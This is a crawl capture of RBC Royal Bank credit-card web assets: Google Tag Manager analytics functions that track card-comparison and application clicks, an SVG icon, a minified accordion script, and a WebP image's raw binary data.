  var classItems = $('.gtm-card-name').length;
  var x = document.querySelectorAll('.gtm-card-name');

  if(classItems == 1) {
    cardLeft = gtm_decodeEntities(x[0].innerHTML.trim());
    cardInfoLeft = gtm_findObj(obj, cardLeft, searchField);
  } else if (classItems > 1) {
    cardLeft = gtm_decodeEntities(x[0].innerHTML.trim());
    cardInfoLeft = gtm_findObj(obj, cardLeft, searchField);     
    cardRight = gtm_decodeEntities(x[1].innerHTML.trim());
    cardInfoRight = gtm_findObj(obj, cardRight, searchField);
  } else {
    // console.log('no additional cards');
  }

  var ecommerce = []; //DO NOT change the variable name to anything else

  if (cardInfoMain && cardInfoLeft && cardInfoRight) {
    ecommerce =  {
        "impressions": [{
              "name":     cardInfoMain.name,      
              "brand":    cardInfoMain.brand,
              "category": cardInfoMain.category,
              "variant":  cardInfoMain.variant,
              "list":     'Card Selector Tool',
              "position": 1
            }, {
              "name":     cardInfoLeft.name,      
              "brand":    cardInfoLeft.brand,
              "category": cardInfoLeft.category,
              "variant":  cardInfoLeft.variant,
              "list":     'Card Selector Tool',
              "position": 2
            },{
              "name":     cardInfoRight.name,      
              "brand":    cardInfoRight.brand,
              "category": cardInfoRight.category,
              "variant":  cardInfoRight.variant,
              "list":     'Card Selector Tool',
              "position": 3
            }]};
  } else if (cardInfoMain && cardInfoLeft) {
    ecommerce =  {
        "impressions": [{
              "name":     cardInfoMain.name,      
              "brand":    cardInfoMain.brand,
              "category": cardInfoMain.category,
              "variant":  cardInfoMain.variant,
              "list":     'Card Selector Tool',
              "position": 1
            }, {
              "name":     cardInfoLeft.name,      
              "brand":    cardInfoLeft.brand,
              "category": cardInfoLeft.category,
              "variant":  cardInfoLeft.variant,
              "list":     'Card Selector Tool',
              "position": 2
            }]};
  } else if (cardInfoMain) {
    ecommerce =  {
        "impressions": [{
              "name":     cardInfoMain.name,      
              "brand":    cardInfoMain.brand,
              "category": cardInfoMain.category,
              "variant":  cardInfoMain.variant,
              "list":     'Card Selector Tool',
              "position": 1
            }]};
  } else {
    ecommerce = '';
  }

  window.dataLayer.push({ 
    "event": "gaTrackEvent_creditCardCompareAddImpressions",
    "eventAction": "click",
    "eventCategory": "Synthetic Impresssions",
    ecommerce: ecommerce
  });

}

//gtm dataLayer functions
function gtmAddedToCompare(creditcardName) {
  window.dataLayer.push({'event': 'gaTrackEvent_creditCardCompare','eventAction': 'click','eventCategory': 'Credit Cards', 'eventLabel' : "Added to Compare - "+creditcardName});
}

//add cart to compare button clicked
function gtmAddCardToCompareButton(element) {
  var creditCardName = gtm_decodeEntities(element.title);
  window.dataLayer.push({'event': 'gaTrackEvent_creditCardCompareAdd','eventAction': 'click','eventCategory': 'Credit Cards', 'eventLabel' : "Compare Tray Add - "+creditCardName});
}

//card removed from the tray
function gtmRemoveCard(removedcard, category) {
  var eventLabel;
  var gtm_comparedCardRemoved = gtm_decodeEntities(removedcard.innerHTML.trim());

  if(category == 'Credit Cards') {
    eventLabel = "Compare Tray Remove - "+ gtm_comparedCardRemoved;
   } else {
    eventLabel = gtm_comparedCardRemoved;
    }

  window.dataLayer.push({ 
  "event": "gaTrackEvent_creditCardCompareRemove",
  "eventAction": "click",
  "eventCategory": category,
  "eventLabel": eventLabel});
}

//tray compare button clicked
function gtmCompareClicked() {

  var ccOne = gtm_decodeEntities(gtm_CompareCardsOne.innerHTML.trim());
  var ccTwo = gtm_decodeEntities(gtm_CompareCardsTwo.innerHTML.trim());
  var ccThree = gtm_decodeEntities(gtm_CompareCardsThree.innerHTML.trim());

  var addedCards;

  if (ccOne && ccTwo && ccThree) {
    addedCards =  ccOne  + " - " + ccTwo + " - " + ccThree;   
  } else if (ccOne && ccTwo) {
    addedCards =  ccOne  + " - " + ccTwo;
  } else {
    addedCards = ccOne ;
  }

    window.dataLayer.push({ 
    "event": "gaTrackEvent_creditCardCompareTrayButton",
    "eventAction": "click",
    "eventCategory": "Credit Cards",
    "eventLabel": "Compare Tray Compare Start - " + addedCards});
}

//start cc application button clicked
function gtm_ApplicationStart(applyNowCard){
   window.dataLayer.push({ 
     "event":      "gaTrackEvent_creditCardApply",
     "eventAction": "click",
     "eventCategory": "Credit Cards",
     "eventLabel": "Application Start - "+ applyNowCard});
}

//start cc application button clicked
function gtm_ApplicationStartCompareTray(applyNowCard){
   var gtm_cardApplied = gtm_decodeEntities(applyNowCard.innerHTML.trim());
   window.dataLayer.push({ 
     "event":      "gaTrackEvent_creditCardCompareApply",
     "eventAction": "click",
     "eventCategory": "Application Start",
     "eventLabel": gtm_cardApplied});
}

//popup modal clicks
function gtm_modalCategoryClicked(element){
  var gtm_categorySelected = gtm_decodeEntities(element.innerHTML.trim());
   window.dataLayer.push({ 
     "event":      "gaTrackEvent_creditCardChooseTrayFilter",
     "eventAction": "click",
     "eventCategory": "Category Filter",
     "eventLabel": gtm_categorySelected
  });
}

//modal checkboxes level 2 clicked
function gtm_ShowCardsCheckBox(element){
  var gtm_checkboxClicked = gtm_decodeEntities(element.innerHTML.trim());
  window.dataLayer.push({ 
     "event":      "gaTrackEvent_creditCardChooseTrayRadioFilter",
     "eventAction": "click",
     "eventCategory": "Show Cards With Filter",
     "eventLabel": gtm_checkboxClicked
  });
}

function gtm_syntheticImpressionsTool(list) {
  var _listName = 'Popular Choices';
  if (list == 'Popular Choices') {} else {
    _listName = 'Card Selector Tool';
  }

  var classItems = $('.gtm-card-name').length;
if(classItems !== 0) {

    var impressions = []; //DO NOT change the variable name to anything else
    var x = document.querySelectorAll('.gtm-card-name');
    var searchField = 'name';

      for (var y=0; y<=7; y++)
      {
        if(typeof x[y] !== "undefined") {  
        var searchcard = gtm_findObj(obj, gtm_decodeEntities(x[y].innerHTML.trim()), searchField);
        impressions.push ({
                    "name":     searchcard.name,      
                    "brand":    searchcard.brand,
                    "category": searchcard.category,
                    "variant":  searchcard.variant,
                    "list":     _listName,
                    "position": y+1
                  });
        }
      }
      window.dataLayer.push({ 
        "event": "gaTrackEvent_creditCardCompareAddImpressions",
        "eventAction": "click",
        "eventCategory": "Synthetic Impresssions",
        "ecommerce" : {
          impressions: impressions
        }
      });
  } //length check if statement
}

function gtmViewCardDetails(viewcard){
  var gtm_viewCard = decodeEntities(viewcard.innerHTML.trim());
  var gtm_cardPosition;
  window.dataLayer.push({
        "event": "productClick",
        "ecommerce": {
            "click": {
                "actionField": {"list": "OPTIONAL_LIST_NAME"},
                "products": [{
                "name":     gtm_viewCard,       // Name or ID is required.
                "brand":    "RBC",
                "category": "Rewards",
                "variant":  "Travel",
                "list":     "Popular Choices",
                "position": POSITION_OF_CARD_SELECTED
           }]
          }
        }
      }); 
}

//credit cards tools page
function gtm_ToolsSelectFilter(element, step){
  var filterName = gtm_decodeEntities(element.innerHTML.trim());
  var finderToolSection = step;
   window.dataLayer.push({ 
     "event":      "gaTrackEvent_creditCardFind",
     "eventAction": "click",
     "eventCategory": "CC Filter Chosen - "+filterName,
     "eventLabel": finderToolSection
  });
}

//Card Selection Tool View Card Details
function gtm_ToolsCardDetails(element, position){
  var _listName = '';
  if (position == '1') {
    _listName = 'Popular Choices';
  } else {
    _listName = 'Card Selector Tool';
  }
  var cardHyperlink = element.getAttribute("href");
  var cardField = 'url';
  var cardDetails = gtm_findObj(obj, cardHyperlink, cardField);
  var cardPosition = position;
    window.dataLayer.push({
      "event": "productClick",
      "ecommerce": {
          "click": {
              "actionField": {"list": _listName},
              "products": [{
              "name":     cardDetails.name,      
              "brand":    cardDetails.brand,
              "category": cardDetails.category,
              "variant":  cardDetails.variant,
              "list":     _listName,
              "position": cardPosition
         }]
        }
      }
    });
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/credit-cards/transformer/img/icons/icon-color-plane.svg
body_size: 754
content:
<svg width="29" height="21" viewBox="0 0 29 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.4375 13.4453L1.17188 9.83594C0.828125 9.49219 0.957031 8.89062 1.38672 8.67578L3.10547 7.77344C3.36328 7.6875 3.57812 7.6875 3.83594 7.77344L6.92969 9.36328L11.3555 7.08594L4.65234 2.875C4.30859 2.53125 4.39453 1.88672 4.86719 1.67188L7.74609 0.210938C7.96094 0.125 8.21875 0.125 8.47656 0.296875L17.8008 3.82031L22.0117 1.67188C23.1719 1.07031 24.4609 0.726562 25.707 0.8125C27.168 0.898438 27.8984 1.37109 28.2422 2.01562C28.543 2.61719 28.457 3.51953 27.6836 4.72266C26.9961 5.83984 25.9648 6.65625 24.8477 7.25781L12.3438 13.5742C11.957 13.7891 11.5273 13.875 11.0977 13.875H5.46875C5.08203 13.875 4.69531 13.7461 4.4375 13.4453ZM27.125 18C27.8555 18 28.5 18.6445 28.5 19.375C28.5 20.1484 27.8555 20.75 27.082 20.75H2.33203C1.60156 20.75 1 20.0625 1 19.375C1 18.6445 1.60156 18 2.33203 18H27.125Z" fill="#0051A5"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/accordion.min.js
body_size: 858
content:
(accordion={init:function(){$(".accordion.app").each(function(){var n=$(this),e=n.find(".accordion-panel"),o=(n.find(".accordion-title"),e.find(".collapse-toggle"),e.find(".accordion-summary"),e.find(".collapse-content"),e.find(".accordion-continue")),t=e.find(".accordion-edit");e.first().find(".collapse-content").collapse("show"),e.first().find(".accordion-title").addClass("active"),o.on("click",function(o){e.find(".collapse-content.collapse.show").collapse("hide"),$(this).parents(".accordion-panel").find(".accordion-title-bar").find(".accordion-title").addClass("completed visited").removeClass("active"),$(this).parents(".accordion-panel").children(".accordion-summary").slideDown("fast"),$(this).parents(".accordion-panel").find(".accordion-title-bar").find(".accordion-title").prepend('<span class="offscreen completed">Completed: </span>'),$(this).parentsUntil(".accordion").next(".accordion-panel").children(".accordion-title-bar").children(".accordion-title").removeClass("completed").addClass("active"),$(this).parentsUntil(".accordion").next(".accordion-panel").children(".accordion-summary").slideUp("fast"),$(this).parentsUntil(".accordion").next(".accordion-panel").children(".collapse-content").collapse("show"),0==$(this).parentsUntil(".accordion").next(".accordion-panel").length&&(t.hide(),n.addClass("completed"))}),t.on("click",function(o){var n=$(this).attr("data-target");e.find(".collapse-content.collapse.show").collapse("hide"),$(this).siblings(".accordion-title").removeClass("completed").addClass("active"),$(this).parents(".accordion-panel").children(".accordion-summary").slideUp("fast"),$(this).siblings(".accordion-title").find(".offscreen.completed").remove(),$(this).parents(".accordion-panel").siblings().children(".accordion-title-bar").children(".accordion-title").removeClass("active"),setTimeout(function(){$(n).attr("tabindex","-1").focus()},300)})}),$(".collapse-content").on("shown.bs.collapse",function(o){var n=$(".nav-bar"),e=$(".anchor-bar, .anchor-bar2"),n=(0<n.length?n.outerHeight():0)+(0<e.length?e.outerHeight():0),e=$(this).prev(".collapse-toggle");e.length&&(n=$(e).offset().top-n,e=$(e).position(),1==$(this).parents(".modal-inner").length?$(this).parents(".modal-inner").animate({scrollTop:$(this).parents(".modal-inner").scrollTop()+e.top-20},500):$("html, body").animate({scrollTop:n},500))}),$(".more-content").on("shown.bs.collapse",function(o){$(this).focus(),$(this).next(".more-toggle").attr("aria-label","Show Less")}),$(".more-content").on("hidden.bs.collapse",function(o){$(this).next(".more-toggle").focus(),$(this).next(".more-toggle").attr("aria-label","Show More")}),$(".accordion").not(".app").each(function(){var n=$(this).find(".accordion-panel");n.find(".collapse-toggle").filter("[data-parent]").on("click",function(o){n.find(".collapse-content.collapse.show").collapse("hide")})})}}).init();

--- FILE ---
content_type: text/plain
request_url: https://www.rbcroyalbank.com/fr/cartes/canada/voyages/images/rbc-avion-visa-infinite-privilege.webp
body_size: 118363
content:
RIFF(� WEBPVP8X
   0   + ] ICCP�    �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6VP8L9� /+BWu!���2��ͻ�W}�gˇ<n�vln���ڏ��Ic۪m��U�a�ԶmK�~ʰF���Ě	澮k9�c?�k>"I$IR���g��>����H� I�Ȝ����=��ʀb ����N��<Jr��U�4IK��{��f���$I�$�ᇚ�L�*���pm۱7�����'Mݩ�n��cs۶m��l۶۱�A�S�H�|_>��z����7�%I�$I�-$5��~���Ȟ�%�Mك$I�m۶��m̅��9���Y8FK� (�v�mN�m۶m۶=ڶm�vQb#ɑ$�����!RTuUϾ<n���i���s��w"�w)�S܋�Bݩ���9�uoϻ����Z�]�`�	��������c�ԣm[�$I�t�#"fQ5� 1�����U����)�LD�z��m��f����K�)X����������r��I׾�m�u�h�������)Z�O���+۔x��߹�'�y�n&��;$T@)�]��n�-u�U�v�EEL@���ab�����:�u����]��$ɒ$I� Y={��w�|K�dI�d[���k���\*Å�$۲$I�`��*��|�s�����
        �?����t6e     ��@Axx/ @P�W
 	 ŉ��#q"�H�rA�r�M4��D��	b��E,�d-j�Y��q���&,X��C�\y�����{�e�s�6t�<n;h�1��ݓ?� '%��0x"Nc��"��������{]$�� ����sg�����6��Q/ы�9I��BdᰒJE�bY��'�&`�  ��IL��_o�m|l*'B @�Nl�����������)            ������qqdz����<Iu���z�k�j�N�1��^��WYy�7()}�v1�%7�����\��Œc��Q�  @��Wn�83�EL�e.2��	,&��D����u.!�d��Iܘ0�(L61�mѱFY$]���݃#@Aϰ@sPӰc�7�ԭ�}�>9}�t��2�8�5�l˰�y����^�~k����Bs&=,�W)�ΦrӤBb0��[T�gli�N��-@UT�-�EP�TږYXJ!�"��ty�9��_�: �ٝ�k��ڕ�w����eu�ARnib��]�@���:<*�((�@����4�����u�|/�-�{�\��L��)�������K�fD�I�bМ'n ��	��2Y#/ T�5���8ox̴D1&.{z����ў�G�'C^1�AZ@zA�#!����(���p7IG_F^�]d4���4�(Y+����\j��ҟ�pR�����z|�:��|)�����j��_Eꊈ����/G��)���d��W��.�.�l��4�Q�N�1U�,��rS��M�L�\�h��Ƙ{��Y�%��#�*�/�&��߶�a".�z,�W�HИ�i�B�(};e�lF�"�K·�6繯_�k��񎾿2��be
� ���Z$�.Â��A�R��~qd���{��RR�wIAL�q�����C��@	��7e�� Ο	[u�SB��JraT��6f�*�M2
��>���tjl�[��+���t��}���z�s���"��������8��7b�~؏��B�8jH�Z0�O�ΏmI���O�t/�,�i��Dݬ7�Q�nf��P�V�զĔLK�၅Y�?���A��l�#әe�k�]zxs���ҡ��`6���5t �k��5'���A��0p���-)������i� �m�{��۞W�K*��P�L	�(��P�0#�0�P��LnŔ���&��"⪖�
��p���ab+�iP ?RSf(*rj��e�%�G��ڐ�ͨ�3 ��(&BK��5H�)�b!~U��N�B�B�f�ZF��i�I_ ac`N��Y�W�v������~p���.fR0�l)��RR��1�Q��vD `0��X7NtU�K����nj�&�L؅drj�IMA%2 �
a7ҋ�)B!*'��L�e�nY�;��lSǺ��<$��3�G�	G�dO�"�?:.gQ�r���{�{���N[,���wﻯ��,�Q<Giك�U}$P��~Lv0~eTS��I������-H�^=� ,�5����c/7Y�F��I��O(ƑEZاF5������8r���jm:����9��:�&�o��̢17b��F�`F�
8���W)?�����ܮ�_�˸�Rqz]$RjGJP@��F03�KB�0(`�ǥԩ�n��v�(xA@Pz���PF�kvF֮M�	�
��Ʌ���ҩh����!�s,�Q�t#��.��0A���+�=�W
O&$�8������y�{{��,�bؾ}��	�xt$��T��e�a��08�	�bQ�Q�H-�<M)�$�С�i�U���� ��?�6��YJ]ʞ P~���D�}dGr×��'TNmՖ���ꄮ��*H
GI�J�nWp���9Y�;�M�� �l$C�Z�Q/j������[>�R���_E�9e�#>��(%���D�͍�L�U�D���$Nt�nA�¶��lWs�TP$o��]ғm/+�J�4��!�(����$�|�*�����z�[�� �^Èn	b80ש��Ru�p��1�$)�f��6��G�{_�Ā�j���5�Hk���pr[���O 9o|�Y�J1��<�ף`���H�)��_EJKNIC��	UFR�<�ܺ��Dm`�7��i�K)��F}Z����o�~�Ͽ���AR�	KD�m8mt�듺y���oM��_^H�wz����w�,RB��ۏ��R��^��TCF�y"���a�J�ۺlF�/M�q��b,oEe�~��j�V{�lqX5X�֦�.`����l�X��c���C�v*�����H��P��鲝;_��g�����oA�k钳R��uU�����iB�GK��]�G�)F�%.*G�_^�wtKO)��Z,T9���rA�F�@��r�}0	a�C
{2%ʆb$�̅�QְM�� ؎X*e�-������Q��X,�1��v��(>�i�Ъ�>l�5a�~���ԥ�  ��"�	�v~Fx	=t��E��N���k����1y���+)ۋ��C��v:5$�l:�q�x,��))U�L���𮇺�ji�u3�~i׉�i��J#��;��"�ʣ"���򶍦G��<����m��o~��np��	�ğ&\)�����*�A�2�ˬk�=)a21����\K�|t� `��g�����+V'�s��bh�P���c��D���Ē�V<�}Z�1
�p0������i�q�N�"@C��C9*�r �^*ΆB�U� 4���D�6l�0�!!�G}��$�����AuI����Ўǹ���S6�PL*ZM�JSu�H�v��i!$B��/����ߑq���Swm�a
2�ͶSf#2��䴝hn�����D%��`k�Se
�'��1ݼJ@���b\z�VUI%���\�D�|9�����׍�������ٶ�ln����\K�#����u��3�Q8��7�]w�g: ���d��M�P��"g*Y�b�ӳ2����6��dd�]X`�����c,^g�D $�+�G�I1C���Lvd��W��3�#<��\`q��������Ff���G���:�'�o>� sZY�G�YZ�b)�Jc�S�3[9+s}i�J�|�fa8�;l����Ԝ�����>O_M̋A߿s����y���>����,��/��D���_B ��*�4���Bzп�����-K��SC�[g�Z��&H�AEPnM��T�E�\S�!�@ �-Ll[�@�������f�9���j�S�-��x��GJ��"���R'�o)(Z*zSe�S'`�B��G�2&���"���4j��#+	�����ؑ%���	�c��.	�(�n��)irb}�$��n�L2=�H�
�s���`%nWcj(�r�A�W��ǱJ|�S>����i��4Z�H�3-��3�6��'���y���K�����fL��t�>RJ(�\-��	:^��PH�0U&2�g�.��V��뇶�����4��X��(I��Xlg��H�J�b�΢Iq���Xg��5A�F@fv �pn)���>�K,�:-��^�z�,T~�W�`_"�^��jPB��d��aY�i��4�3��A�j�Ӹ0f� f$��P�i�W�T��92�K
�@t"��	���m��S`0В�8���3�A�=�}6O������������� g�I�Ŷ{�K[�B^@T�����O�����h8�����y$2  ��#L������.h1�Y+N�f��9�VJ�z1}�I��kۖR )��1�Ě�(	��x�����>j���Ui� Zd���oԜ���a� B��s��7���k�&�!VfN�s���Q���.��?�|ҋү�˔dgD�3�P�VY�Kg�o��w�ܺ'��"�����R�����Ac�AQ݇"B0c� Y���ϓ���APqa��d�-3>$O�pb�d�p�p�t��ߪ��9�?aCb@cRS�-2K/�O�߶�J���V�\W*ξ�i*���Vtx���m���d $U�w|���?^6�3����g��b��F�]�vQ;_)=�O� g`�q�!��%7g�����}{�덠�	:�ݱ���I3�b{��3CcCM!ȚL�A]������e��2�uAuT�Z����6'��_9�X4�P:�B E��wh�ƛ�͌����!�N���H�CnW�%�\�G:�l=�������"��]�߿�mи��F��J]}�gqD$s
)�B�a�LN8�5v��YJ$��F���ENFa�d��Ϡ���ɿ�J��#��f(��Q�Q��e�����}�)�m�wp��͜5�=#�E�:y-���-̭Dǆ�Er;���Ƈ��:n/����/?<����U5�,"��MϠZ��._�JGj"CΔ���w���D�bv�͙���^�.JS)U$�rNs�L�SSJ��.	xf!f����q1�!hM�@��:l�U�k~:�j�6��bB���F ��Pf����ډ���\��Gj�p�,��E�).S��)Ey�MQJ��,5�uD�@8��B�ڰF�r�e��a)�a��v���0N��4f�1�`1Oϔu������� (8�z�hǤ"�dQ�O�%I�� �d�:�5��k7Ĕ�4��OMWS.S��e����*Y2�f��Ң�q�;k�SR�l�+>zh�
��D(� jRSVY�N�Ԃ0��Ͽ��'	�A����y��Ŕ'\�&/#D���n��g��FI�h���R�N��W�L	��8�BH��A���x���dj��mS��٨�X���$��L��0�ta,cx����k�iT����D�h��ZÀ	SH�!d�.(C�����Ee�� � �H �{=�P������܍k�ȍD�),�ț�R0�(Hn�o*��M%ӿ�J�������֪J���x ��ec@�F�6��%Ä�6��A���!k\�H�.���}��0J5�
��pt�ٳ�$##���������<(S��TV�;�1���8mԩ�$��d�A6&�0�pJu`ު��[['w�}��p���
!�
�Mi1�lIZ8u
*z��Z����O��g9?�eҟ?1}��.�Ԯ��R~��|����b^��*���m�����FE}p�������"� l�5&*�%۹	�X���8��UK`.kS1	��I@F���8�01�7?0
A�~�*��Ɋ�_T+ㇹ� )"����(E0F��l�B&�l)�-$H�  p���dYT��� �+I����/�9���BSBEʦTL}7oy�=�Q^������5���{���1�s���I�5H��C+��q�32�8uo��byrjҩ�T;�q~�A]�7w~��s�Ⱦ�Uv���̙*��`�$!��}��hf&�L�2��ֲϏyN[�̱mެ����]W����ս�1�uz�G��H	 ��Uƒ=��] a�No�x����ߋƌ������%	�53��I�FuxA����"�Y�r�j���l}<����$�(��Cc�]��}�6�������r��D�N�v&�z��FE}r<�k �y����X��Dp�2��O��i#��U����� ��EE�H�I"8�;���p��3N�H��p�T�R4E�6�Q>t_�х�|�)���BɔG�dA<s ����:��l��پAbFf�%XLZ�>�-VV�@�y2��<���"nv̍��C^+PE�sv]I�;�R�`S����
�a��\�F��uK���$T��#5UV�L]0�l��a�;�&��XpXzhI�$S]�~0vVm�V�P Ck��Ì`~��*/�{B$�μY�� R��W����~O�q9����������PH���'��5s��>�)m�	�2�[Cl_X�gX�DCQ�#J����Z()�w���\*�ii��ɢ�K��S1#a�zN���4%�ff(�M�����2^��\c(|�פd�h�I܂?t%�dK0Rb?���[ '��N,Wޑ��ti�o:�^Z��L4MWk4��HL*�Czq%�s�2A��V�Z���Еq�]{�&�-��0qtW��l��c���dN)X�P�N^��xn�2SX�#e�6�m"�<��DiI��6�\_��˼ x��?�x�Ux�o^�� �����C�Z�����1â����I6���3�����>���K�)j��>cjs[9��D &TNKU���h0 �4F�~����?�r}�뫩���?�7Lm.s��`��FTNu�k�if�dN�����(��uӢ:�fek=�Li�җ����Ȭ�M�МJ  CxD"%I2��E<}q�8�I�DMB�t���~�@PQ��vv��@c
,c�e��%�� j�P�JA��" �
 ����7)<0:M��N���ъ��nڍw���w�]�q�M�јXFcl�a>�h�N�b��%�jS�Y���d�'PC�b�K�3?dQ���{��UӖV�3�Ž�VT��["�0��$��$�6d r�K-|V�&� ��d)k(����R.]�B7;>�$R����D٩�)f�jTj�,��TRB��s}$Ȉ;6�/8f�yIk\=��	�HAgR6e������i0� ��
��$%�5�@���s~��>�*e{6����Y��m�3b� >i�MQ:�r�N%��#&y��ARޚT&����%��l{�d�IB���tB�j����ifisttH@@`� �X A �!<a<ĩ������$6�B�MPq6NŚX��f�L�!�$%�0�F� �$�Da��� ���y�7|�p�o���#E��Ro�h�^��D�PC5��L��4F[QG}4�فE��WT9"!�h0�h�Ÿa�3%��[ ���kD*�8*P;Іk$M�p��ZK6개A����5Y�����R.T�[�Zq_?a�� T"I1�>�0UI+��*��h�d�F���pRJ�ʛ���4��D��'�F�4Tm�3�쬺�s
&!�
�zVmi  v�f������_����gG}���_���Ym�RB���b@��v����yA���w�_����9k���fa�R�DH�_P!nNM�UrJ�j�vw�6�:Q    H IA	@�熋E���[��V��Rl�L��7%/xɋ^c��<���)Lc�e	i���F���W ��bk�ʆ��I��4M�����Dki��h/�M;ڣ%-4�D�i�3Z�ZZM��H���C.�enģ�@�B���Vѿ�3�#A4��bZ.�L��~�#D����{*�2�:.W:������~a�x<�p�:��'uiP�eT>
�|2��cA����Zً�d�ӣ�����<[�� �!��gh4�toݣ��T ��Mg�ij|��ӒI�i�nCa	   E��������������~p���s5�'lm�j&�*!����Ґ}���d���n��ǻ��ݲ)���Or'�*G
�Ks���~���,���|ɖ> N��'@,0�J�<`�ݙ,a�ᾏ��0�7b]a]�5	 ���ᇇ�/K'���+���_%�t�l��F�G[RtL*��'��#��Q�=嵨#|�AyGd!1��@e&ZZg�2�y
S#Z�Y����M�oYB�R�ȣۻ��JfaHY��	��-ksX��bV��V�Mx�2�t԰MA�ɘ���u�:�yŗ[iB�����f�h.�ە  _��tӘ�e���:�� ����l��-�Z�2�:E��KH���ѱ�?�����r��W}����� �L9�|CZݲ�kj��I�tP�@�����
ة}�?ny!?X0����1��%�wz8�l���Fve�~|��G�����GL�B�!�Bp�)  �7;Ȝ( @�c �7���\ �d� �pC��eb�@��4<uL["r��Q\��⊫QU'A�,R������S
D:E@+阛��S�����!k@.k�2kk��巇_�9�ى@�/�D̙2!s۶��D֋v�GL�h�M�CF�Wb��$�Q�%7��+�t����y���!j��}F��,Z�-N�P�#3�f��樺�ZM2;��IK���ϯ���p̠Ǘ�~�ޕ���o�����R
Q�Mv���nA���^��:�-�J��ƞ�UW��7|  FJ ��bOm���)���eW�yp�5�n��R�jW�4Iq� 1^L@
3� �;A�+&
FzbRx:d&�	AtڿE�c[��,
쇭(���A�8�K�He��s&h̊2�E��\����hX���3n|p�]�� s p����]"��~w� L��J�B����u��:�����tL�55Şc�V���R��Cq�9�{S���*DT����&UngǴ�AR�}(�LV�bH+DC�4h )0%
[yz�����>~7*�>}e���^�����
�����-ӫ1����%��my2�bw�qm͙ʢ��jٻB�Q���`�v�.���f���C9�z���$�wwuE�����iЈ�،]����W�=���6�WS�"�n/�~���0TLp���"J�59� 	n�m�ʐ�%0�I��GLԜn��R��mF5N��\���+q���"���i���օ�d��x�6���
$Փ���>��ck��qZ��4���0��*âY�s��	8)9��\�^���s�����U뛝/������ŀ�_���?���VJZ>�)�xË��c����+�a����SɬĹ�AJTo0"
"¡�ڋ�>���}��;��@�вP�C)�Ց�1�ݙ	\i>���Y7�râ-���C�5��t6=�����Y^�� ����H�Ј�<�JE�
��m�1�8W����Q��+�Z9�)9���n;Pj��҉_��Nڛ9�����m3.��֛`���Tqwif#w�����!�UͶ�7i�辥Kӫ�����R�һ׻�_���v���<�����K��ATH���ڹ����Ԁ�vs����0�YnokI��,{h����c��[sV,X{��F_��=*��R����:Gs-_U-:39�\�s�[ 6�#�v���zi�l�I��2��4��B��Tg�9 +U�Igne�e��*ʴ����FKN$������7Sz��+:��C�b��@����.:p�O��K|�W�!]Q*�\.Z�Pe*l_׭d
�'G�sѳ��R���bC4��a�hB���#��3C���"��$	�n�m����iB���s�f��BxJ�^�p�ʴ?�ks5��>�&�����D��!ڻ�s��u
�J ������@�p�RAPEK�α�)-}��, }f׍{����}i���'uw���+�&�1��?'%/�i������*�ю��5�X�g:�����W6>+�M ���)jщ7�@�	(+O����B.P�\�

�<�	lW�5"�榧�b㝞���T3���i�d���.�PB�8����܂y85���[�ȚlD�q ����R�8}�I �TA0�p�T�FP0f���`E��(")$,m
����hZ;�yN�ա 8g��|R#��(g��֝�A���
&Wv��t���t�҄�߉��v�7��ϲ~�?!}�a���e�.�����SXM�����I�/�J���p�����v"aIT��r�����V�
��߬V�Mfе�B��t�ȋ�	X��}1�r[����J˴"�L��B1�J����#ե2Q��:�T��LU6*S�@)$
@�D�y+Kd�LeȎ�D�Le�T��Y�T2��4��JҒ&R��;�ϊ)"���(j�����A���$,,���T����GNE�X\�PE�-�l�
��	ޠK�:>��I5�8ӏ۰P�({�
�j0�#;I*��D�ҙÀ����=>�V����I&"�l���Z)\���R�P����s�?m1�v���~��+����d ���{���	�����gܞ����'�CK�TXN��I��v�2����"EH�Ӄ+��ja����bW�GG�tLP���V�
kZ�y��y�H���?z9"4k��p���HI=N�MQ=�ʚ݌Jz/��&�U���{��HTR$!"qD$HK�(�%�� r�F���� G��DPr� r�	�rt1���$S�9.��Z�0j�P�Ie�S\or
�Q\k@�#z�p�%���E<�l2DP�̈��e^g�EK��h�`P�tǅb9-��3���
�����=]X5�ep{��d��sl7#W��t�S<���R� �g��[ �&��N]�_�v�i�Iշ�����8�l�M���?�V�|(,���T7�w-���Z�j�l!�ҫá�í�\g����� �jF�R��;i%�����}.׾�=4hD�II�H0S1AX�Ju��҄��z��LYH)Ǚ'4	7�ʤ5��Q�ډ�)Z�!��*�"W?�2����(fu�㑝��V�X�
�Z��Pw�G@9K2TE�똿�u��ʘt$��ER��9���F�qBB�$0*��a�Ƚ�e�w!28JӐH�U�
!D�d��iZ���4�ᨔ��ض�ޥ�W��f��3��L�mP��X
 �h�7ک���	����Iby�������?K��ō{3>�������[�����ߛ݈��v�m��N�q5ɂ.v�?nX��5k8�vh��BaPa:�tw�Zc}���q��۲����'6w��'F��x	7���P�2h����R#)I�ׁ��n�V�$6���8��7�Te�ک�q�Y����m��)tĖ''�P�/�>�o�a˘U�#"��h����5�$GdB�T�Kx��<! �!�A�"��C� ��5�.Ec�r1&R�����3���-dnb�=΢��R�otx �_���6/���(�z��4	y�W�Խwݢ��Nkb��b�A�ҭ���Vq�#��;��-�?*�������=}|���w�����wy��o1���hj��+V��MmNJ��3��Ņ'7�Go%U��&��Ivg���Ʀz�o7��u9�XWL*��^��n4|h���J�:l��f
��n�$�l�Fg�l�Ԙ�[�OOda�Jft�ѥ��kL�1Q���0ï��D�������Q����#,Zd�� �5W�X(��O�[�&�Ӫm�!$������!�l�2�(���0A(dH�gM����mT:���i��7e�@u�h'[  �_,�l�v�#C����k)��8����µ[�K�s�.�ۯ�gH�)"����m���.�g-7�F~�a��7����_~t��k�xJٜ7�q���,&�� �0m�q ̝�0�-����7H�숦��;gx�a���K�G�n,�F�~�-r�WHS^� X~$ɚ�����k*�O�ؠ�>5��םB���3v���gJ*Ǜ�5ϿUNA�d!/��D.�4#+Y�q.����dW�1�\Yk��
Cp�O�eP�" ��0P�}+��a�np�B���r#M��T��4*VȖX+����ax�[u�n-L�L�|����Ω
